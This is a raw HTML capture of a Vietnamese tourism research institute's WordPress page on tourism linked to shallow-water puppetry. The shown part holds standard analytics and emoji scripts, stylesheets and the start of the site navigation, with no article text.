

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itdr.org.vn/nghien_cuu/kinh-nghiem-phat-trien-du-lich-gan-voi-nghe-thuat-roi-can-o-mot-so-quoc-gia-tren-the-gioi/
body_size: 17938
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/wp-content/uploads/2019/02/favicon.png">
        <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/02/favicon.png">
                <title>Kinh nghiệm phát triển du lịch gắn với nghệ thuật Rối cạn ở một số quốc gia trên thế giới &#8211; Viện Nghiên cứu Phát triển Du lịch (ITDR)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Viện Nghiên cứu Phát triển Du lịch (ITDR) &raquo;" href="https://itdr.org.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Viện Nghiên cứu Phát triển Du lịch (ITDR) &raquo;" href="https://itdr.org.vn/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-FD4V0B4LK9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-FD4V0B4LK9',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-FD4V0B4LK9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/itdr.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itdr.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wk-styles-css' href='https://itdr.org.vn/wp-content/plugins/widgetkit/cache/wk-styles-d1156e18.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://itdr.org.vn/wp-content/themes/yootheme/css/theme.1.css?ver=1545292804' type='text/css' media='all' />
<link rel='stylesheet' id='theme-custom-css' href='https://itdr.org.vn/wp-content/themes/itdr/css/custom.css?ver=1.17.3' type='text/css' media='all' />
<script type="text/javascript" src="https://itdr.org.vn/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/itdr.org.vn","hash_tracking":"false","ua":"","v4_id":"G-FD4V0B4LK9"};/* ]]> */
</script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/plugins/widgetkit/cache/uikit2-53de4cbd.js?ver=6.4.2" id="uikit2-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/plugins/widgetkit/cache/wk-scripts-a166f75a.js?ver=6.4.2" id="wk-scripts-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/themes/itdr/js/custom.js?ver=6.4.2" id="itdt-custom-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=1.17.3" id="theme-uikit-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-horizon.min.js?ver=1.17.3" id="theme-uikit-icons-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/themes/yootheme/js/theme.js?ver=1.17.3" id="theme-script-js"></script>
<link rel="https://api.w.org/" href="https://itdr.org.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://itdr.org.vn/wp-json/wp/v2/nghien_cuu/10642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itdr.org.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://itdr.org.vn/nghien_cuu/kinh-nghiem-phat-trien-du-lich-gan-voi-nghe-thuat-roi-can-o-mot-so-quoc-gia-tren-the-gioi/" />
<link rel='shortlink' href='https://itdr.org.vn/?p=10642' />
<link rel="alternate" type="application/json+oembed" href="https://itdr.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitdr.org.vn%2Fnghien_cuu%2Fkinh-nghiem-phat-trien-du-lich-gan-voi-nghe-thuat-roi-can-o-mot-so-quoc-gia-tren-the-gioi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://itdr.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitdr.org.vn%2Fnghien_cuu%2Fkinh-nghiem-phat-trien-du-lich-gan-voi-nghe-thuat-roi-can-o-mot-so-quoc-gia-tren-the-gioi%2F&#038;format=xml" />
<script>try { jQuery(function () {
    if (window.location.href.indexOf("/en/")>-1) {
  jQuery('a.uk-logo').attr('href', '/en'); 
    }
});  } catch (e) { console.error('Custom Theme JS Code: ', e); }</script>    </head>
    <body class="nghien_cuu-template-default single single-nghien_cuu postid-10642 ">
                            <a href="/huong-dan" class="btn-fixed huong-dan-btn">Hướng dẫn</a>
            <a href="/hoi-dap" class="btn-fixed hoi-dap-btn">Hỏi đáp</a>
            <a href="/quy-dinh" class="btn-fixed quy-dinh-btn">Quy định</a>
                    
                <div class="tm-page">

            <div class="tm-header-mobile uk-hidden@m">
            

    <nav class="uk-navbar-container" uk-navbar>

                <div class="uk-navbar-left">

            
                        <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                <div uk-navbar-toggle-icon></div>
                            </a>
            
            
        </div>
        
                <div class="uk-navbar-center">
            <a class="uk-navbar-item uk-logo" href="https://itdr.org.vn">
                <img src="/wp-content/themes/yootheme/cache/logo-507e05e2.png" srcset="/wp-content/themes/yootheme/cache/logo-507e05e2.png 100w" sizes="(min-width: 100px) 100px" data-width="100" data-height="41" alt>            </a>
        </div>
        
       

        
    </nav>

    

<div id="tm-mobile" uk-offcanvas mode="slide" overlay>
    
    <div class="uk-offcanvas-bar">
        <div class="uk-margin">
    <form class="uk-search uk-search-default" action="http://itdr.org.vn/">
        
        <input class="uk-search-input" type="search" placeholder="Search..." name="s">
<button type="submit" class="search-submit">
            </button>
    </form>
</div>    
        <button class="uk-offcanvas-close" type="button" uk-close></button>

        
            
<div class="uk-child-width-1-1" uk-grid>
            <div>
<div class="uk-panel">

    
    
<ul class="uk-nav uk-nav-default">

	<li class="uk-parent"><a href="https://itdr.org.vn/gioi-thieu/chuc-nang-nhiem-vu/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">Giới thiệu</a>
	<ul class="uk-nav-sub">

		<li><a href="https://itdr.org.vn/gioi-thieu/chuc-nang-nhiem-vu/" class=" menu-item menu-item-type-post_type menu-item-object-page">Chức năng, nhiệm vụ</a></li>
		<li><a href="https://itdr.org.vn/co-cau-to-chuc/" class=" menu-item menu-item-type-post_type menu-item-object-page">Cơ cấu tổ chức</a></li>
		<li><a href="https://itdr.org.vn/cac-linh-vuc-hoat-dong/" class=" menu-item menu-item-type-post_type menu-item-object-page">Các lĩnh vực hoạt động</a></li>
		<li><a href="https://itdr.org.vn/doi-ngu-lanh-dao/" class=" menu-item menu-item-type-post_type menu-item-object-page">Đội ngũ lãnh đạo</a></li></ul></li>
	<li class="uk-parent"><a href="/tin-tuc" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Tin tức</a>
	<ul class="uk-nav-sub">

		<li><a href="/category/tin-tuc-chung/" class=" menu-item menu-item-type-custom menu-item-object-custom">Tin tức chung</a></li>
		<li><a href="/category/khoa-hoc-cong-nghe/" class=" menu-item menu-item-type-custom menu-item-object-custom">Khoa học công nghệ</a></li>
		<li><a href="/category/quy-hoach-va-phat-trien-san-pham/" class=" menu-item menu-item-type-custom menu-item-object-custom">Quy hoạch & phát triển sản phẩm du lịch</a></li></ul></li>
	<li class="uk-parent"><a href="/nghien-cuu" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Nghiên cứu - trao đổi</a>
	<ul class="uk-nav-sub">

		<li><a href="/danh_muc/kinh-nghiem-phat-trien-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Kinh nghiệm phát triển du lịch</a></li>
		<li><a href="/danh_muc/xu-huong-moi-phat-trien-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Xu hướng mới phát triển du lịch</a></li>
